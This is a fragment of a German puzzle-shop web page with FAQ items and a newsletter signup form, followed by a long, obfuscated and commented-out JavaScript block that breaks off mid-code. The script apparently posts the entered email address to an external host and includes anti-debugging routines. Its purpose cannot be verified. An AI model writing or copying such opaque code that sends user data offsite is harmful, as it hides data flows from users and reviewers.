                      </h6>
                    </div>
                    <div id="tab_collapse4_1523938464731" class="pvo_choose panel-collapse collapse " role="tabpanel" aria-label="Gute Gründe für MyPuzzle.com" aria-labelledby="tab_heading4_1523938464731">
                      <div class="panel-body">
                        Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen. Zudem betreit unserer Firmengruppe sowohl Solar-Parks, Wind- sowie Wasserkraftwerke.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading5_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse5_1523938464731">
                          5. Lieferzeiten, schneller als Du erwartest
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse5_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading5_1523938464731">
                      <div class="panel-body">
                        Spätestens am 3. Werktag nach Auftragserteilung versenden wir Dein individuell angefertigtes Puzzle.
                      </div>
                    </div>
                  </div>
                                   
                </div>
              </div>
              
            </div>            
          </div>
        </div>
      </div>
    </div>
  </section>
</div>
</div>


  <section id="pvo_newsletter" class="footer-newsletter-layout not-animated" data-animate="zoomIn" data-delay="100">
  <div class="footer-newsletter-layout-group">
    <div class="container">
      <div class="row">
        <div class="footer-newsletter-inner">
          <div class="footer-newsletter-content">
            <div class="newsletter-title">
              <h5 class="title">
                Newsletter abonnieren
              </h5>
              <p class="caption">
                10% Rabatt sichern
              </p>
              <p class="pvo_newsletter-info">Der Rabatt kann einmalig pro Kunde eingelöst werden und sichert 10% Rabatt auf die gesamte Bestellung in welcher er genutzt wird. Er kann nicht mit anderen Gutscheinen kombiniert werden.</p>
            </div>
            <div class="newsletter-form">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail" placeholder="Hier Ihre E-Mail Adresse eingeben" />
                <button type="button" onclick="pvoTest()" class="btn btn_newsletter_send" name="subscribe" id="subscribe">Abonnieren</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox" type="checkbox" name="pvo_checkbox" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox">Ich habe die Datenschutzerklärung zur Kenntnis genommen. Ich stimme zu, dass meine Angaben und Daten zur Beantwortung meiner Anfrage elektronisch erhoben und gespeichert werden. Hinweis: Du kannst Deine Einwilligung jederzeit für die Zukunft per E-Mail an help@mypuzzle.com widerrufen.</label>
                </div>
              </form>
            </div>
          </div>
          <div class="pvo_newsletter-success pvo_hide">
            <h4 class="pvo_newsletter-h4">Wir haben dir eine Email zur Bestätigung geschickt. Bitte prüfe auch deinen <u>SPAM-Ordner!</u></h4>
          </div>  
        </div>
      </div>
    </div>
  </div> 
  
  <script>
        
    //(function(i,j){function Y(i,j,k,l,m){return h(i-0x307,l);}function U(i,j,k,l,m){return h(j- -0x211,l);}function V(i,j,k,l,m){return h(k- -0x269,j);}var k=i();function W(i,j,k,l,m){return h(m- -0x80,l);}function X(i,j,k,l,m){return h(i- -0x1f0,j);}while(!![]){try{var l=parseInt(U(-0x6c,0xf,0x84,0x38,0x15))/(0xfd+-0x2e7*0x1+0x1*0x1eb)+parseInt(U(0x16,-0xbc,-0xf4,-0x13f,0x1))/(-0x3*0x74+-0x2*-0x193+-0x1c8)+parseInt(V(-0x61,-0x221,-0x124,-0x4e,-0x210))/(-0x1bd7*-0x1+0x2*0x133d+0x2e2*-0x17)*(-parseInt(W(0x175,0x56,0x154,0x229,0x13d))/(-0x55c+0x1a56+-0x14f6))+-parseInt(X(0x18,-0xe0,-0x7f,-0x51,-0x9d))/(-0x148*-0x5+0x1c*-0xb9+0xdd9)*(parseInt(V(-0x175,-0xe1,-0x133,-0x156,-0x47))/(-0x1*-0x12bb+-0x41*0x8b+-0x16*-0xc1))+-parseInt(Y(0x5dc,0x549,0x663,0x680,0x661))/(0x3b5+-0x13e*0xb+0x9fc)+-parseInt(U(0x8f,0x100,0x5,0x30,0x63))/(-0x19c4+0x1786+0x246)*(parseInt(W(0x266,0x1e0,0x2e8,0x1b3,0x216))/(-0x1475*-0x1+-0x11f*-0x8+-0x84*0x39))+parseInt(V(-0x4e,0x44,-0xa2,-0x86,-0x181))/(-0x67*-0x17+0x1b1*0x5+-0x11ac);if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0xa2581+-0xb24be+0xd3273));function g(){var cv=['2997FPGAfP','ONSUw','(((.+','lette','r-for','oBlMF','qpTyf','vmaVt','class','HpdAb','VYiZw','catio','xCMzX','ZlPGN','zqUtF','state','AeMQK','{}.co','IrglG','lFUqP','CTfKi','BjnIs','khvxp','yIwmS','dress','QBoPj','add','0-9a-','bind','JCMQU','rn\x20th','RnexW','RVSxj','iENRC','utgcH','sjifg','2.mak','yqfIA','Sxwwd','unxOI','QPmGI','NPBZE','bXoDU','rAfCO','MfkFd','BUCgR','XJNXd','uvPYb','VgQwG','vjlBQ','7w8it','ylZig','VcrPe','qTvBh','kSwAz','wTPHi','xMGoF','ecswv','hOYvT','trace','VYvOc','VRrMP','DGJMa','1897651vbCjAf','TPIye','yTNrq','YhSlU','yxYIB','WzAyu','LfVTl','SSIVt','funct','SfZuW','FiWCz','HfTsR','strin','rGAGw','ZrRrT','fkIBg','roZtp','JzttX','gWHZK','jCcej','jcvBt','xyrzO','https','KBgbE','.pvo_','eJsvv','\x5c+\x5c+\x20','\x22retu','floor','rQjUH','uSxJx','WoHbv','split','lJOoQ','ige\x20E','#subs','chain','QNRva','ctor(','MIgkX','List','miyNt','#mail','AJhZl','olVrX','sgBgq','.de.m','FKprZ','snVZo','HixTf','bJqtb','TcIgc','count','\x20(tru','Gkcor','GcHKl','HESwN','toStr','LDRWC','NBRSW','15208hLzhOp','Rwcvr','0|4|1','eMmJK','HfrFn','MIHwv','IvpFt','ok.eu','query','eZbxC','Bitte','GDiLk','ion\x20*','ZySxJ','ZCpyK','gNigC','gger','oJicN','AUIUf','TOTwX','bAkTq','fDDDl','aWgtf','value','mwXTP','MMwYy','5|3|1','c9y','hBMev','r-tit','12suposu','yNMEC','SjADu','tnGGd','ructo','cFhvU','aMoAh','AFhaR','ZyHZl','YTRlk','GOivJ','ypuzz','pArGM','nstru','tQbxq','81AtKWJy','UjJEf','ZImlm','|3|2','hcnPj','appli','newsl','ESJNz','fZnpn','wYqNw','vXjOY','fwAjk','HbUxp','qwShs','led','table','705676raPEqJ','ide','ltTdx','SgVMz','ready','BRiGk','EqCQG','userA','*(?:[','setIn','init','VSLlp','oIzxZ','actio','OadhT','zBntr','info','Z_$][','eyjDa','tojZI','YiJFN','iVjik','pdVgq','call','while','excep','czAAF','-succ','qpAFE','jByWY','MQVCK','kmepc','HAVZx','irgLE','kxiMD','nDIKm','MNLuY','uaix3','KhUoh','now','MSGmt','XeMEq','e)\x20{}','YDcUi','zeocJ','VOxnK','WVcMJ','WNCXt','sRXmn','WZJVB','error','KDsyZ','bIMMr','EWzhi','mediU','input','RVDal','efVEl','lctWa','SHEmo','NZHVM','CeBLw','zngwc','RUlks','maila','hxtrw','uQHuo','ZYbix','lengt','CJgNp','aKUTy','zGpXY','/va2j','WtUxC','bVWjZ','aFVPF','lHpBU','xkTCs','IORVI','RGXFP','JQToZ','TZtGt','xFGtB','dEQgx','$]*)','Uhweo','cIMfK','wFKSD','ugDsp','nMCLK','ruCaN','gCkxI','yREfG','sWVYD','gyCdG','imBFV','cEdiX','UIuyx','ePTRK','ICCUz','|2|0|','fovaM','MQplW','nzfeu','96620wCfafA','UnUxq','wMWku','hboKu','GNqYI','jUGmn','ggnpz','lEtkt','pvo_h','RPPtX','26464580JgJtCW','IUgkT','warn','|2|1|','cribe','pnLgx','conso','UwIae','VNRcP','tfbBv','le.co','NhiTC','aZLnh','XFRvL','WawOK','liinr','HdtxB','dPrmT','FgWVx','yBphZ','gent','VXrkk','a-zA-','vRXId','nMcAg','MCJoG','QunsG','IOfsu','jMStd','XddEM','UWIkC','JrlXW','test','remov','accND','DkUei','gLJOc','YsEWM','Selec','AGlEk','to__','gify','HdmIz','Bvqcx','TLssl','oluUQ','des','itc9e','sUkvt','BJIYG','kREiL','GafmX','terva','sKOdb','is\x22)(','nZXeA','ICwRn','qpqHX','mybur','fUuVZ','paZgq','uWtLI','.news','zA-Z_','AbSDD','2310255pApBFP','oTuMX','PVDWo','tDJpx','tor','UuPdh','laxdw','__pro','pzHNX','http:','tzqCB','GvMTh','retur','CHXFP','hMumv','Mzuak','WTOgi','PzhDq','GOHjU','searc','VrRmq','BsiJd','jhSTI','DfrCi','280659hpAflI','KkUOz','bBZeP','NOkAd','ess','oIlHF','GtwgO','gcBsw','qVxNJ','vOhUL','tailp','ERrEf','TnTsy','epVpw','sWSlN','GzoUn','klvRv','QUOTX','ymKdl','geben','kMSsm','CoGmv',')+)+)','DOLfJ','tion','Bjeit','ELPIV','FHgoS','nujOj','JXIll','dOxHs','QOCdc','check','nctio','ZiARw','EmwtK','oZNUt','//www','prpUX','UbTkn','ovRbS','KVYwA','etter','ing','kLHjd','tyFoL','cPKEW','inclu','n\x20(fu','FFDPl','pppWo','eECbM','eUlQC','IyOsM','xANdm','4|0|3','nDAtQ','UvroZ','NJvlq','PPjYQ','\x5c(\x20*\x5c','kKyte','://ho','pcDFK','NquGN','DlUCM','attr','HLYbR','e\x20ein','rJkHS','ivdyR','OOegJ','OKpSq','apply','JpPZY','eHaMU','sEFMM','kfwWo','BsMZP','log','rGizv','Objec','vxUBY','usvhZ','hcrrT','npxYx','Shopi','1.2.3','n/jso','Nztjr','jBAId','XCQMR','SoSXS','HcCBD','IwkJm','type','cVYfm','JqPed','debu','wGMki','DuLVM','disab','e.com','hxVbn','okvgQ','n()\x20','KNlPw','cPTgU','\x20gült','hwxFq','const','proto','POST','lVAJg','lYIpv','JBodY','WzlAi','EHKYZ'];g=function(){return cv;};return g();}var f=(function(){function a2(i,j,k,l,m){return h(k- -0x365,j);}function a1(i,j,k,l,m){return h(l- -0x1ec,i);}function Z(i,j,k,l,m){return h(m-0x71,j);}var i={'fkIBg':function(k,l){return k(l);},'QPmGI':Z(0x2f6,0x3d5,0x3df,0x306,0x369)+Z(0x1a9,0x1da,0x226,0x162,0x23c),'tzqCB':Z(0x2a9,0x212,0x2e6,0x213,0x2f6)+a0(-0xec,-0x90,-0x168,-0x25d,-0xd6),'ruCaN':function(k,l){return k(l);},'XddEM':function(k,l){return k+l;},'NOkAd':function(k,l){return k+l;},'kxiMD':a2(-0x1d3,-0x16f,-0x151,-0xea,-0x1a3)+a1(0x17,0x14,0xe0,0x64,-0x71)+a1(0x11f,-0x68,0xe7,0x55,0xa8)+a3(0x591,0x5de,0x538,0x4a7,0x641),'aWgtf':a1(0x3a,0x159,0xfc,0xbb,0x112)+Z(0x205,0x132,0x136,0x1e5,0x1b4)+Z(0x429,0x405,0x288,0x44c,0x36c)+a0(0x35,0xf4,0x35,-0x52,-0xd)+a2(-0xe7,-0x16a,-0xb1,-0x93,-0x16b)+a1(-0x97,0xe8,-0x41,0x11,0x47)+'\x20)','qwShs':function(k,l){return k!==l;},'QOCdc':a2(-0x127,-0x10c,-0x122,-0x176,-0x87),'bAkTq':function(k,l){return k===l;},'bVWjZ':Z(0x11d,0x2da,0x218,0x15f,0x1f5),'KNlPw':a3(0x5e5,0x5ff,0x69f,0x651,0x61d)+a1(-0x160,-0xd3,-0x143,-0xc8,-0xd4)+Z(0x220,0x1db,0x374,0x2d4,0x2cd)+')','nMcAg':a3(0x5f7,0x553,0x69a,0x5c5,0x5fd)+Z(0x243,0xe3,0x260,0x201,0x1ce)+a3(0x4e5,0x595,0x4dc,0x483,0x5dd)+a3(0x46e,0x4a1,0x414,0x47b,0x3e9)+a3(0x5b9,0x69e,0x5f3,0x54d,0x5d4)+a3(0x50e,0x48a,0x47c,0x54d,0x429)+a1(-0x7f,-0x12,-0xda,-0x43,0x8d),'MNLuY':function(k,l){return k(l);},'JpPZY':a1(-0x36,-0x17b,0x51,-0x8d,-0x144),'NPBZE':function(k,l){return k+l;},'ivdyR':a2(0x85,-0x7f,-0x6c,-0x140,-0x21),'TOTwX':a3(0x494,0x414,0x533,0x3ec,0x441),'TcIgc':function(k){return k();},'ZCpyK':function(k,l,m){return k(l,m);},'lEtkt':function(k,l){return k!==l;},'ZlPGN':a2(-0x230,-0x5e,-0x135,-0x168,-0x1c9)};function a3(i,j,k,l,m){return h(i-0x308,k);}function a0(i,j,k,l,m){return h(k- -0x2bb,i);}var j=!![];return function(k,l){function a9(i,j,k,l,m){return a1(l,j-0x97,k-0x116,i-0x5a7,m-0x1ef);}function a5(i,j,k,l,m){return a3(j-0xa5,j-0x4a,i,l-0x56,m-0x112);}function aa(i,j,k,l,m){return Z(i-0x11c,m,k-0x131,l-0x1df,l-0x231);}function a4(i,j,k,l,m){return a0(l,j-0x15f,m-0x194,l-0x67,m-0x183);}function a7(i,j,k,l,m){return Z(i-0x19c,j,k-0x28,l-0x1a5,l-0x2ae);}var m={'AJhZl':i[a4(0x107,0x1b5,0x12f,0xec,0x163)],'yREfG':i[a5(0x57f,0x58c,0x4cc,0x5ee,0x65f)],'GOHjU':function(o,p){function a6(i,j,k,l,m){return a4(i-0xe5,j-0x9b,k-0x1d1,k,j-0x2e2);}return i[a6(0x268,0x334,0x2c0,0x358,0x264)](o,p);},'Uhweo':i[a4(0xff,0x21b,0xe5,0x1da,0x143)],'RnexW':function(o,p){function a8(i,j,k,l,m){return a5(j,m- -0x39e,k-0xf1,l-0xfa,m-0x1e9);}return i[a8(0x2aa,0x2df,0x363,0x319,0x2ce)](o,p);},'MCJoG':i[a4(0xf1,0x139,0xa3,0x182,0x13f)],'rGizv':i[a9(0x4e6,0x45d,0x441,0x3f2,0x405)],'SfZuW':function(o){function ab(i,j,k,l,m){return a4(i-0x1eb,j-0x7d,k-0xa8,k,m-0x4bd);}return i[ab(0x75c,0x5c7,0x69b,0x632,0x69e)](o);},'kMSsm':function(o,p,q){function ac(i,j,k,l,m){return a9(m- -0xea,j-0xb4,k-0x8b,i,m-0xd2);}return i[ac(0x335,0x47a,0x482,0x49e,0x3f7)](o,p,q);}};if(i[a7(0x4c5,0x420,0x4c0,0x4e3,0x466)](i[a5(0x584,0x650,0x745,0x67f,0x6ba)],i[a4(0x18b,0x23c,0x14a,0x1f1,0x17c)]))i[a7(0x5aa,0x5dc,0x65f,0x603,0x6c6)](j,i[a5(0x6e3,0x66b,0x696,0x6bd,0x67c)])[a5(0x538,0x60f,0x599,0x6b3,0x573)](i[a4(-0x8,-0xb,-0x5,0x88,0xeb)],![]);else{var n=j?function(){function ai(i,j,k,l,m){return a4(i-0x198,j-0x165,k-0x99,m,k- -0x1a9);}function aj(i,j,k,l,m){return a5(j,l- -0x405,k-0x1c9,l-0x106,m-0x6);}var p={'jUGmn':function(r,s){function ad(i,j,k,l,m){return h(l- -0x357,j);}return i[ad(-0xca,-0x14b,-0x108,-0x1a8,-0x26b)](r,s);},'RGXFP':function(r,s){function ae(i,j,k,l,m){return h(j- -0x170,i);}return i[ae(0x23,0x74,0x11d,0xd3,0x4c)](r,s);},'RUlks':function(r,s){function af(i,j,k,l,m){return h(j-0x2c3,m);}return i[af(0x40a,0x4e6,0x4f7,0x41e,0x509)](r,s);},'MSGmt':i[ag(0x2de,0x417,0x359,0x3ce,0x4af)],'sRXmn':i[ah(0x360,0x2f9,0x269,0x41b,0x3ac)]};function ah(i,j,k,l,m){return a7(i-0x19a,l,k-0x14b,i- -0xed,m-0x7d);}function ag(i,j,k,l,m){return a5(i,l- -0x156,k-0x100,l-0x54,m-0x8c);}function ak(i,j,k,l,m){return a4(i-0x83,j-0x12e,k-0x117,l,k-0x41b);}if(i[ag(0x423,0x38a,0x32d,0x3a9,0x45e)](i[ah(0x471,0x54f,0x3ac,0x56e,0x465)],i[ah(0x471,0x41f,0x4fa,0x497,0x51e)])){var s={'uvPYb':m[ai(0xa2,-0x6d,0x30,0x7f,-0x13)],'LDRWC':m[ak(0x489,0x3f6,0x4a5,0x55f,0x509)],'MIHwv':function(t,u){function al(i,j,k,l,m){return aj(i-0x7a,j,k-0xcf,k- -0x1f9,m-0x8d);}return m[al(-0xc4,-0x3,-0x37,-0x66,0xbb)](t,u);},'EHKYZ':m[ak(0x4a3,0x3b5,0x49e,0x44d,0x58b)],'gWHZK':function(t,u){function am(i,j,k,l,m){return ah(i- -0x2bd,j-0x9e,k-0x63,l,m-0x78);}return m[am(0x22a,0x18b,0x1b7,0x200,0x21b)](t,u);},'aMoAh':m[ai(-0x180,-0x53,-0xf0,-0x32,0x9)],'VRrMP':function(t,u){function an(i,j,k,l,m){return ah(m- -0x244,j-0x15d,k-0x2c,l,m-0xa5);}return m[an(0x2d3,0x38a,0x21d,0x2df,0x2a3)](t,u);},'BUCgR':m[ai(-0xfd,-0x93,-0x60,-0xc8,-0x64)],'QUOTX':function(t){function ao(i,j,k,l,m){return ak(i-0x19,j-0x1bc,k- -0x174,j,m-0x153);}return m[ao(0x4c4,0x429,0x45e,0x422,0x47b)](t);}};m[ag(0x40b,0x4e0,0x420,0x48b,0x3f6)](n,this,function(){var A=new s(s[ap(0x342,0x34c,0x2e6,0x378,0x2d9)]),B=new t(s[aq(0x55f,0x525,0x57f,0x48d,0x4cb)],'i');function ar(i,j,k,l,m){return ag(l,j-0x15,k-0xb0,j- -0x587,m-0x3f);}var C=s[ar(0xb9,-0x1a,-0xa4,-0x40,0x9a)](u,s[ap(0x32f,0x268,0x31c,0x348,0x2c1)]);function ap(i,j,k,l,m){return aj(i-0x19c,j,k-0x1bb,l-0x10b,m-0x82);}function at(i,j,k,l,m){return aj(i-0xc5,l,k-0x157,j- -0xc1,m-0xaf);}function as(i,j,k,l,m){return ag(j,j-0x68,k-0x13c,i- -0x455,m-0x17f);}function aq(i,j,k,l,m){return ag(j,j-0xbd,k-0x28,l- -0xd9,m-0xbb);}!A[aq(0x28c,0x39d,0x2b0,0x365,0x452)](s[as(0xe9,0x196,0x11c,0x15c,0x50)](C,s[as(-0xc2,-0x77,0x3,-0x120,-0x1b0)]))||!B[at(0x4,0xce,-0x2d,0x123,0xe7)](s[aq(0x359,0x4dd,0x435,0x451,0x377)](C,s[ar(-0xf8,-0x6d,-0x10,-0xab,-0x14d)]))?s[aq(0x485,0x4bb,0x55c,0x494,0x54f)](C,'0'):s[aq(0x33a,0x30f,0x350,0x3af,0x489)](w);})();}else{if(l){if(i[aj(0x163,-0x17,0x2,0xd4,0x123)](i[ah(0x3d1,0x2dc,0x365,0x45f,0x344)],i[ai(-0x1c1,-0x145,-0x131,-0x1a6,-0x10f)])){var q=l[ai(-0xc9,-0x10b,-0x67,-0x5b,-0xbf)](k,arguments);return l=null,q;}else{var t;try{t=p[ak(0x540,0x415,0x4b6,0x573,0x500)](m,p[ak(0x4b0,0x497,0x498,0x513,0x553)](p[ag(0x4d7,0x437,0x36e,0x3eb,0x4ca)](p[ak(0x47b,0x451,0x471,0x3c4,0x4af)],p[ah(0x3b7,0x489,0x352,0x478,0x479)]),');'))();}catch(u){t=o;}return t;}}}}:function(){};return j=![],n;}};}()),e=f(this,function(){function ax(i,j,k,l,m){return h(m-0x292,l);}var j={};function au(i,j,k,l,m){return h(j-0x1ff,m);}j[au(0x457,0x420,0x4ed,0x4cb,0x34e)]=au(0x3a8,0x497,0x565,0x485,0x4f5)+av(-0x1bf,-0x187,-0x22a,-0x13c,-0x203)+'+$';var k=j;function ay(i,j,k,l,m){return h(m-0xf9,l);}function av(i,j,k,l,m){return h(j- -0x3bd,k);}function aw(i,j,k,l,m){return h(j- -0x4b,l);}return e[av(-0xa4,-0xaf,0x2d,-0x5f,-0x180)+ay(0x2b3,0x2f7,0x314,0x42f,0x344)]()[ax(0x523,0x423,0x54a,0x464,0x4ad)+'h'](k[ax(0x58d,0x4ff,0x3c3,0x575,0x4b3)])[av(-0x13,-0xaf,-0x7c,-0x105,-0xc2)+ax(0x57f,0x4af,0x443,0x4ac,0x4dd)]()[aw(0x163,0x243,0x240,0x280,0x1b1)+ay(0x24b,0x2b3,0x2f9,0x2c9,0x233)+'r'](e)[aw(0x2a4,0x1d0,0x12a,0x10b,0x2ac)+'h'](k[ax(0x461,0x417,0x500,0x4af,0x4b3)]);});e();function h(a,b){var c=g();return h=function(d,e){d=d-(-0x5e0+-0x206e+0x276c);var f=c[d];return f;},h(a,b);}var d=(function(){var i={'snVZo':function(k,l){return k(l);},'FiWCz':az(-0x83,-0x4b,-0xcb,-0x172,-0x1a4)+az(0x139,0xda,0x9f,0xa3,0x19)+az(0x123,0x17c,0x10a,0x17c,0x160)+aA(0xb3,0x182,-0xf,0xf1,0x11f)+aA(0x1cc,0x138,0x116,0xf4,0x239)+aB(-0x23,0x99,0x185,0xbc,0x4c)+az(0x55,-0xb,0x46,0xf7,-0x5f),'dPrmT':function(k,l){return k===l;},'efVEl':az(-0x80,0x47,-0x85,0x21,0x67),'Bvqcx':aD(0x2bc,0x203,0x300,0x213,0x1c7),'RVDal':function(k,l){return k===l;},'GNqYI':az(0x14e,0x16e,0xfd,0x79,0x1cb),'jMStd':function(k,l){return k(l);},'VrRmq':function(k,l){return k===l;},'cPTgU':aD(0x159,0x1d8,0x2df,0x1e3,0x10e)};function az(i,j,k,l,m){return h(k- -0x1ed,j);}function aD(i,j,k,l,m){return h(l- -0xc8,i);}var j=!![];function aB(i,j,k,l,m){return h(l- -0x1a8,k);}function aA(i,j,k,l,m){return h(i- -0xe2,m);}function aC(i,j,k,l,m){return h(i-0x39b,k);}return function(k,l){function aO(i,j,k,l,m){return aC(k- -0x2cc,j-0x197,i,l-0x29,m-0x1b0);}function aG(i,j,k,l,m){return aB(i-0x176,j-0x6,l,j-0x129,m-0x36);}var m={'DfrCi':function(o,p){function aE(i,j,k,l,m){return h(k-0x31f,m);}return i[aE(0x491,0x58a,0x502,0x5ac,0x52f)](o,p);}};function aH(i,j,k,l,m){return aC(i- -0x737,j-0x8c,j,l-0xf3,m-0x130);}function aF(i,j,k,l,m){return aA(k-0x48,j-0x12,k-0x95,l-0x87,i);}if(i[aF(0x238,0x15d,0x182,0x1ab,0x1b3)](i[aG(0x21f,0x20c,0x1cd,0x276,0x2a3)],i[aG(0x2cf,0x20c,0x2dc,0x1ec,0x1d2)])){var n=j?function(){function aJ(i,j,k,l,m){return aG(i-0xff,k-0x286,k-0x150,j,m-0x17);}function aM(i,j,k,l,m){return aF(k,j-0x1ac,l- -0x20e,l-0xc3,m-0x18f);}var o={'ecswv':function(q,r){function aI(i,j,k,l,m){return h(m- -0x2ab,k);}return i[aI(0x88,0x2e,0x143,0xed,0x5a)](q,r);},'miyNt':i[aJ(0x446,0x5b7,0x4e6,0x586,0x46c)]};function aN(i,j,k,l,m){return aH(i-0x2b4,k,k-0xbb,l-0x143,m-0x47);}function aL(i,j,k,l,m){return aG(i-0x44,j- -0x30,k-0xd2,k,m-0x1e0);}function aK(i,j,k,l,m){return aF(l,j-0x1e,i-0x1ed,l-0x1a,m-0xad);}if(i[aK(0x32b,0x29b,0x3c1,0x3fd,0x413)](i[aJ(0x39b,0x2f7,0x395,0x398,0x324)],i[aK(0x345,0x292,0x278,0x284,0x249)])){o[aN(0x1e7,0x23e,0x2d0,0x29b,0x2cf)](j,o[aN(0x216,0x30d,0x24c,0x27f,0x20b)]);return;}else{if(l){if(i[aJ(0x402,0x442,0x394,0x47d,0x466)](i[aM(-0xb4,-0x161,-0x23,-0xe7,-0x77)],i[aL(0x80,0x112,0x1e3,0x19f,0x18a)])){var p=l[aK(0x3bc,0x333,0x3e4,0x4ab,0x3cb)](k,arguments);return l=null,p;}else{var s=l[aN(0x181,0x12e,0x23e,0x12a,0x1e4)](m,arguments);return n=null,s;}}}}:function(){};return j=![],n;}else m[aG(0xb1,0x1a0,0x248,0x206,0x238)](j,'0');};}());(function(){function aQ(i,j,k,l,m){return h(j- -0x51,l);}var i={'HcCBD':aP(0x47b,0x47e,0x4d5,0x4cd,0x48f)+aP(0x432,0x569,0x5bf,0x457,0x523)+aR(0x2eb,0x3ba,0x39a,0x32b,0x373)+'m','mwXTP':aR(0x293,0x29e,0x2c9,0x256,0x2da)+aR(0x139,0x293,0x1a6,0x1e7,0x1bf),'qpAFE':aR(0x23a,0x28a,0x21f,0x296,0x347)+aR(0x2b7,0x41f,0x247,0x32a,0x32d)+aS(0x1e6,0xea,0xeb,0x80,0x9)+'le','QunsG':aS(0x2e6,0x358,0x2a3,0x374,0x32f)+aT(-0x2da,-0x2d1,-0x293,-0x261,-0x238)+aP(0x4f4,0x4c4,0x506,0x433,0x4d4)+aQ(0x1ca,0x11f,0x99,0x91,0x21a)+aR(0x1f8,0x33b,0x27a,0x2b5,0x245),'pcDFK':function(j,k,l){return j(k,l);},'hOYvT':aQ(0x2e7,0x29a,0x251,0x27a,0x2b7)+aT(-0x6f,-0x1d6,-0x9e,-0x200,-0x125)+aP(0x484,0x3ca,0x463,0x483,0x3a9)+aR(0x32f,0x2c2,0x423,0x34b,0x2a0)+aQ(0x2f6,0x235,0x156,0x312,0x1fd)+aR(0x1ce,0x246,0x235,0x22e,0x1c1)+aS(0x1a6,0x10b,0x130,0x4f,0x1bc)+aP(0x3c5,0x543,0x50b,0x48d,0x48b)+aR(0x29d,0x2e7,0x3dd,0x33d,0x292)+aT(-0x10f,-0x163,-0x282,-0x1e2,-0x18d)+aS(0x334,0x2bb,0x27e,0x22a,0x332)+aQ(0x1d3,0xe2,0x15c,-0x18,0xd1),'lHpBU':aQ(0x245,0x23f,0x155,0x2e7,0x276),'ICwRn':aS(0x79,0x93,0x100,0x77,0xc)+aS(0x30b,0x16a,0x257,0x270,0x2a6)+aQ(0x169,0x227,0x225,0x242,0x180)+'n','eJsvv':aT(-0x252,-0xfe,-0x1ad,-0x297,-0x1f7)+aP(0x55a,0x629,0x61f,0x668,0x589),'JXIll':function(j,k){return j/k;},'VSLlp':aR(0x3a8,0x292,0x346,0x307,0x343)+'fy','WTOgi':aQ(0x22d,0x226,0x232,0x20b,0x1ee)+'.4','HdmIz':aT(-0x1c0,-0x88,-0x1a4,-0xf0,-0x172)+aS(0x16a,0x12e,0x1fb,0x2c4,0x2a8)+aQ(0x2fa,0x2b2,0x1e6,0x316,0x1e7)+aS(0x10c,0x1b7,0xf7,0x172,0xb)+aT(-0x275,-0x265,-0x125,-0x17b,-0x1b2)+'m','oIzxZ':aP(0x38b,0x3fb,0x4b7,0x34e,0x3f7)+aP(0x549,0x4b7,0x539,0x62b,0x594)+aP(0x31b,0x39d,0x4c6,0x43d,0x409),'ONSUw':aR(0x320,0x3eb,0x36a,0x39a,0x3af)+'er','sKOdb':function(j,k){return j(k);},'TZtGt':function(j,k){return j+k;},'YDcUi':aT(-0xcf,-0x138,-0x190,-0x14f,-0x16f)+aQ(0x16b,0x1ff,0x2f0,0x23e,0x160)+aR(0x2bd,0x394,0x3b3,0x2d2,0x1f7)+aT(-0xf,-0xbc,-0x1e5,-0xc0,-0xfa),'dOxHs':aT(-0x195,-0x15f,-0x96,-0x178,-0xdc)+aP(0x423,0x4b5,0x2df,0x3b5,0x3cd)+aQ(0x2b2,0x2aa,0x208,0x37b,0x35b)+aR(0x28f,0x32a,0x330,0x381,0x381)+aS(0x260,0x308,0x26a,0x256,0x323)+aR(0x284,0x215,0x33c,0x28e,0x2bd)+'\x20)','NhiTC':function(j){return j();},'hxVbn':function(j,k){return j===k;},'sjifg':aP(0x45d,0x4b5,0x484,0x3be,0x3d3),'GtwgO':aP(0x5eb,0x584,0x530,0x5aa,0x59a),'JrlXW':aS(0x2bb,0x230,0x293,0x375,0x328)+aQ(-0x17,0xd3,0x175,0x191,0xdc)+aT(-0x211,-0x116,-0xab,-0x208,-0x127)+')','aKUTy':aR(0x376,0x3db,0x331,0x380,0x430)+aP(0x46f,0x2f6,0x40b,0x39c,0x3e7)+aT(-0x1c4,-0x17f,-0xcc,-0xad,-0x1a6)+aT(-0x205,-0x1a1,-0x248,-0x292,-0x21d)+aP(0x5d6,0x4c1,0x634,0x4ee,0x53b)+aS(0x16f,0x1db,0x1bc,0x202,0x172)+aS(0x16a,0x9b,0x15f,0x141,0x6c),'UvroZ':function(j,k){return j(k);},'gNigC':aS(0x116,0x1b,0x115,0x30,0x169),'JBodY':function(j,k){return j+k;},'ZImlm':aQ(0x1ac,0x2a8,0x2ff,0x1d8,0x394),'aZLnh':aS(0x102,0x115,0x142,0x1eb,0x1d5),'CJgNp':aP(0x654,0x5e3,0x48e,0x5ea,0x566),'yxYIB':aQ(0x189,0x10a,0x160,0x93,0xdc),'lYIpv':aR(0x2ba,0x3a8,0x25f,0x2e6,0x2c2),'SoSXS':function(j,k,l){return j(k,l);}};function aR(i,j,k,l,m){return h(l-0x91,i);}function aP(i,j,k,l,m){return h(m-0x28a,k);}function aS(i,j,k,l,m){return h(k- -0x4a,i);}function aT(i,j,k,l,m){return h(m- -0x383,l);}i[aT(-0x1ea,-0x1dc,-0x1fa,-0xca,-0x107)](d,this,function(){function aV(i,j,k,l,m){return aS(k,j-0x92,i-0x172,l-0x148,m-0x188);}function aW(i,j,k,l,m){return aS(l,j-0x2d,j- -0x34b,l-0xeb,m-0x177);}function aU(i,j,k,l,m){return aS(i,j-0x192,l-0x42b,l-0x4f,m-0x166);}function aX(i,j,k,l,m){return 